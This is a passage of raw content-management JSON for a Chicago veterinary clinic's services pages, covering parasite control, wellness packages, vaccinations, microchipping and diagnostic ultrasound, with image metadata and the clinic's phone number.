coat","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"arthritis","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"joint and hip problems","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"intestinal disorders","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Skin and coat supplements are a great way to keep your pet looking and feeling their best. Arthritis and joint supplements can be helpful for many pets as they age.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3gRlZcRxRrpipRDrB7uTeT"},"name":"IMAGE CONTAINER - MASTER Home - Dog-Food","title":null,"altText":"A large black dog eating from a bowl of food inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Food","url":"https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg","size":191784,"width":1029,"height":684,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"cn8dnO1JF87cdbxzOJmyl"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4UBlYJINPf1UnHPsAzQE4S"},"serviceName":"Parasite Control (Fleas, Ticks \u0026 Heartworms)","serviceUrl":"parasite-control-fleas-ticks-heartworms","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Parasites such as fleas and ticks can be very damaging to your pet’s health. Preventive measures should be taken year-round to inhibit potential outbreaks.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The idea of your pet being infested with parasites is a disturbing thought, but it’s also a medical issue that can have serious consequences. Parasites can diminish quality of life and even cause life-threatening health issues. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Common internal parasites include heartworms, roundworms, hookworms, whipworms and tapeworms. The most frequent external parasites include fleas and ticks. Your pet should be free from parasites, both internal and external.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why are parasites dangerous?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Fleas:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Fleas are small, wingless, brown, fast moving insects you can see in your pet’s fur. Some animals are allergic to the saliva of fleas, which can cause inflammation and more discomfort. If ingested while your pet is grooming themselves, fleas can transmit an intestinal parasite called tapeworm. Flea infestations can lead to anemia and fleas are also capable of transmitting serious diseases. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Ticks:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Ticks are members of the spider family and live in cracks and crevices in the home or outside in vegetation such as grassy meadows, woods, brush, and weeds. Some tick bites only cause mild irritation or swelling at the site, but other tick bites can infect your pet with serious illnesses. If left untreated, these diseases, such as lyme, can lead to more severe health problems or even be fatal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Note","nodeType":"text"},{"data":{},"marks":[],"value":": If you see a tick and cannot remove it, we will gladly help you. Call us immediately to limit the impact of  the tick's attachment. It’s much safer to have one of our trained professionals remove the tick for you. Make an appointment with us immediately to limit the impact of the tick. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Heartworm Disease:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Heartworms are transmitted when an infected mosquito bites your pet. Heartworms are parasites that live in the heart and its surrounding blood vessels. The adult heartworm produces offspring called microfilariae, which circulate in the pet’s blood. Unrecognized and untreated heartworm infections can be fatal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I seek treatment for parasites?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Fleas:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is showing signs of fleas such as continuous scratching, gnawing or licking, schedule an appointment immediately. Additionally, flea dirt, the byproduct of fleas that looks like coffee grounds or pepper, can usually be seen by looking at your pet’s abdomen or by combing your pet’s coat with a fine-tooth comb.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Ticks:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you see a tick on your pet, do not try and burn it off with a match. This does not work and could harm your pet. It’s much safer to have one of our trained professionals remove the tick for you. Make an appointment with us immediately to limit the impact of the tick.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Heartworm Disease:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The best treatment for heartworms is prevention. One of the most common and effective prevention methods is a monthly oral medication. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The parasite is transmitted through mosquito bites and usually the pet shows no signs for months. Later symptoms include difficulty breathing, coughing, weight loss, tiring easily and listlessness. In many cases pets do not show outward signs until advanced stages of the disease. An annual blood test is recommended to screen for heartworms. This disease can be treated if found early, but it can be costly.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How can I prevent parasites?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinary team is happy to help you choose the correct preventive regimen based on your pet’s risk factors and health status. It is important to discuss with us yearly which pest control products are ideal for your household based on the everyday life of your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"xobX13DYpeljiTnseD32i"},"name":"IMAGE CONTAINER- MASTER Clinic -Cat-Staff","title":null,"altText":"Cat sitting on a table being looked at by vet ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/4tFT2GiIIyWeQpQMstePCc/38c0dd6483127b1045af17b4cbac7210/parasite-control-cat-exam.jpg","size":202496,"width":1908,"height":1273,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"33UiLoeDi1uhaiBfREuea9"},"hideService":false,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Wellness Packages We Offer for Old Town and Chicago Pet Owners","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our pet wellness care packages are designed to be affordable, provide your pet with essential wellness services, and to help pet owners keep up with their pets’ yearly wellness visits. We offer packages for puppies, kittens, and adult dogs and cats, and you can choose whichever\npackage is most compatible with your budget.","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Puppy Packages: Start your puppy less than six months of age off on the right paw. Getting in the habit of continuous preventive care is a great start to a longer and healthier life.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Kitten Packages: Start your kitten less than six months of age off on the right paw. Getting in the habit of continuous preventive care is a great start to a longer and healthier life.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dog Packages: Preventive care is essential and needs to stay consistent, even with healthy, young dogs. All dogs need a plan, these packages are guidelines of wellness information to help maintain your dog’s health.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Cat Packages: Preventive care is essential and needs to stay consistent, even with healthy, young cats. All cats need a plan, these packages are guidelines of wellness information to help maintain your cat’s health.","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.oldtownvetcare.com/services/paw-plans"},"content":[{"nodeType":"text","value":"Click here to view our Pet Annual Wellness Plans","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"2gIKOrzWF5Smifxm2pkPJ9"},"serviceName":"Wellness \u0026 Preventive Care","serviceUrl":"wellness-preventive-care","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Annual wellness exams evaluate your pets overall health, detect problems before they become serious, and keep them on track to live a long, healthy life.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We follow your pet through the many phases of their lives. From specialized and preventative care during their younger years to regular wellness checks as they age, we seek to prevent and detect problems before they arise. We know your pet is important to you, that's why we work hard to ensure they are given only the best in care through all the years of their lives. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The American Animal Hospital Association recommends that your pet have a wellness exam at least once every year. As your pet ages, they recommend having even more. We believe strongly in preventive care and have developed wellness protocols for every stage of the life of your pet. Depending on your pet’s life stage, vaccines may be administered, as well as disease screenings.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why are wellness exams important? ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Wellness exams give us a chance to evaluate the overall health of your pet while also giving us a baseline for their own unique bodies and tendencies. They also allow us to detect potential problems before they become serious, and even make your pet more familiar with our veterinary hospital, making future visits easier on them and you. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should my pet visit the vet?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We believe in preventative medicine as the best approach to keeping our patients healthy. This includes annual wellness examinations, vaccinations on a one- or three-year basis, external and internal parasite prevention, and dietary management. Our doctors will help determine what vaccinations are appropriate according to you and your pet’s needs. We will discuss in detail what your options are to help you make the best possible health decisions for your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How do wellness exams work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"During a wellness exam, our veterinary team will start out by taking your pet's vital signs. Our veterinarian will perform a comprehensive examination of your pet from nose to tail and may also perform diagnostic tests such as blood work, urinalysis, or intestinal parasite tests. Depending on your pet’s life stage, vaccines may be administered, as well as disease screenings for heartworm, kidney, liver, blood disorders, and more. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Wellness examinations do not necessarily mean that your pet is going to be subjected to complicated or costly medical tests and treatments. This allows us to prevent major health issues from developing undetected and gives us the opportunity to analyze and record baseline values such as temperature, body condition, and lab work. We measure these when your pet is healthy in order to provide better care in the event of illness or emergency. A dental health exam and a weight check are always important parts of a wellness exam, and may indicate problems that can progress rapidly and have significant impact on your pet's overall health.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Early detection and correction of medical problems will help to ensure that your pet will live a long, healthy, and active life.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1y2Vdw4ZLnLRWJqEqdYsCr"},"name":"IMAGE CONTAINER - MASTER City - Dog-Cat-Grass","title":null,"altText":"Cat and dog cuddling in a grass field ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-Cat-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/3QvbmdKwxwVB7Nmh7Ipg3x/a103bc931de930e3fe67227bdf9f3508/wellness-cat-dog-grass.jpg","size":205543,"width":1600,"height":1064,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"uXHzfmip4Aetyk6yQJFEU"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"14erhcVHycaCZACNoUj1Hr"},"serviceName":"Vaccinations","serviceUrl":"vaccinations","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness and preventative care play an integral role in keeping your pet healthy for many years to come, and cat \u0026 dog vaccinations are a major component of their ongoing treatment.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness and preventative care play an integral role in keeping your pet healthy for many years to come, and cat \u0026 dog vaccinations are a major component of their ongoing treatment. Ensuring that the pets of Old Town and surrounding neighborhoods remain healthy and happy is our highest priority, which is why we offer vaccines to keep them protected from disease. Routine vaccinations help build up your pet’s immunity to resist viruses such as rabies, distemper, and influenza. Your veterinarian will help you figure out which vaccines your companion will need based on their risk of exposure, and when they will need to be revaccinated. Call us at ","nodeType":"text"},{"data":{"uri":"tel:(312) 428-2571"},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"(312) 428-2571","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" to get started.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cat and Dog Vaccinations we Carry","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"marks":[],"value":"We recommend vaccines for a majority of our canine and feline patients, but can also do vaccine titers to check if your pet has the antibodies they need to fight disease. However, pet vaccinations are the most common service we offer for protection against harmful infections and pathogens. The vaccines we carry for cats and dogs include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Cats","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"FVRCP – feline viral rhinotracheitis-calicivirus-panleukopenia","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Rabies","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Feline Bordetella","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Feline leukemia","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Dogs","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"DHPP – distemper-hepatitis-parvo-parainfluenza","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Rabies","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bordetella (kennel cough)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Lyme","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Leptospirosis","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Canine influenza","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"How Often Your Pet Should Be Vaccinated in Old Town, Chicago","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"marks":[],"value":"Puppies and kittens generally receive a series of distemper boosters beginning at 6-8 weeks old and ending at 12-16 weeks. For adult dogs and cats, they should receive their rabies vaccine annually, and their Bordetella vaccine biannually (if recommended). Bordetella, Lyme, leptospirosis, feline leukemia, and canine influenza are given depending on your pet’s risk of exposure to those diseases. Your veterinarian will be happy to discuss your pet’s needs with you and develop a vaccination plan that keeps them at their healthiest through every life stage.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We know how much your pet means to you, and we can assure you that they’ll receive the best care every time they visit. If you have any concerns or questions about pet vaccinations or are considering adding a new vaccine to their regimen, don’t hesitate to reach out to us for more information. There is nothing we love more than helping people and their pets, and we are grateful for the trust you give us to care for your companion. If you have questions about the vaccines we offer, give us a call at ","nodeType":"text"},{"data":{"uri":"tel:(312) 428-2571"},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"(312) 428-2571","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"78IdMnk96lm3jSG4emEPgn"},"name":"IMAGE CONTAINER - MASTER - CLINIC - DOG - STAFF - VACCINATION","title":null,"altText":"Dog receiving a vaccination","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - CLINIC - DOG - STAFF - VACCINATION","url":"https://images.ctfassets.net/rt5zmd3ipxai/4Lh8UTK6KIkT0C9BCfpaHh/2ab2c4520359e82aa7131c61e3d08b8c/AdobeStock_206672351.jpeg","size":3986420,"width":6016,"height":4016,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1hFDLS731ArZkbyzUTQqzl"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"EhioXPO4ARYPUODwWzuV5"},"serviceName":"Microchipping","serviceUrl":"microchipping","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to reunite lost pets with their owners.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification helps return an estimated 8,000 lost cats, dogs, and other animals to their homes every day. Pet ID chips are the most reliable way to reunite pets with their owners and provide peace of mind.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I microchip my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to find lost pets and return them home with their owners. The procedure is safe, easy, and inexpensive.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I microchip my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some owners feel that their pet doesn't need identification because they stay indoors, but in our experience, these are the most likely to become lost when they accidentally get outside. As separation from your cat or dog can happen all too easily, permanent identification by microchipping is critical. Every pet should have microchip identification as the procedure can be done at any age.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does microchipping work?  ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The small microchip (the size of a grain of rice) is injected under the skin between the shoulder blades of your pet in a relatively harmless veterinary procedure. The chip is permanent, lasting the whole life of the pet. Your information has to be registered with your bar code number so that you can be contacted if your pet ever becomes lost.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If a pet is found, all animal care facilities (shelters, hospitals, etc.) will scan the pet for a microchip using a special microchip reader that is simply waved over the skin. Once a microchip is found, a special hotline is called, and the lost pet is reported. The pet owner is then called immediately and given the contact information about where to pick up their pet. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Looking for your pet? Click ","nodeType":"text"},{"data":{"uri":"https://www.petmicrochiplookup.org/"},"content":[{"data":{},"marks":[],"value":"here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" to access the Universal Pet Microchip Lookup.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5IyK03pyj74h65XYOnbk29"},"name":"IMAGE CONTAINER- MASTER Clinic -Dog-Microchip","title":null,"altText":"A large brown dog at the vet being microchipped","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Dog-Microchip","url":"https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg","size":201952,"width":1021,"height":680,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"61eLeZfMxv9Migl2Yp5oBs"},"name":"SERVICES BLADE - Old Town Animal Care Center 1238 - Diagnostic Services","sectionHeadline":" Diagnostic Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1X29rWq2r5RLFHJr2mkzd"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6j3OFrJu0yv9A8yssoLfJg"},"serviceName":"Diagnostic Ultrasounds and Echocardiograms","serviceUrl":"diagnostic-ultrasounds-and-echocardiograms","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"An ultrasound is a highly useful tool when evaluating heart conditions, internal organs, cysts and tumors. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need an ultrasound?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"A veterinary ultrasound is an invaluable resource for evaluating heart conditions. It can detect alterations in abdominal organs and assist in the recognition of any cysts and tumors that may be present. Many times, x-rays will be utilized in combination with an ultrasound as they reveal the size, dimension, and position of the organ. With the ability for real-time monitoring, ultrasounds are also utilized for pregnancy diagnosis and development monitoring.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet get an ultrasound test?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"An ultrasound is excellent at evaluating your pet's internal organs. An ultrasound is usually recommended when our doctors find abnormalities on bloodwork or x-rays, or to monitor a disease process.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does ultrasound testing work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Ultrasound equipment directs a narrow beam of high frequency sound waves into the area of interest. The sound waves either transmit through, reflect, or absorb in the tissues that they encounter. Any ultrasound waves that are reflected will return as echoes and convert into an image that is displayed on the monitor, giving a 2-dimensional image of the tissues under examination. With the ability to obtain real time information, outcomes can often be determined immediately.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The exam is completely painless. Light sedation may be used to help the patient lie comfortably while the scan is being performed. Your pet may need to be shaved in the area of interest, as veterinary ultrasound images are of better quality if they have complete contact with the skin.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4TpSpYfGLzpp2wbZHsPMid"},"name":"IMAGE CONTAINER - MASTER - Diagnostic Ultrasound ","title":null,"altText":"A close up of the face of a black and white dog laying outside in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - MASTER - Clinic - Westridge Animal Hospital 0565","url":"https://images.ctfassets.net/rt5zmd3ipxai/iNZkbOqdWo7O6T4ol1xQ9/dad1cc58f1bbface931841c7e5f86023/diagnostic-ultrasounds-dog-laying-down.jpg","size":203412,"width":1254,"height":1254,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"73HcbNMeNpBIQgVS30sL19"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5HYSqQAFRkUsRFeJqr0dL6"},"serviceName":"EKG","serviceUrl":"ekg","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We use electrocardiography to measure and evaluate the electrical activity of the heart to diagnose potential heart conditions your pet may suffer 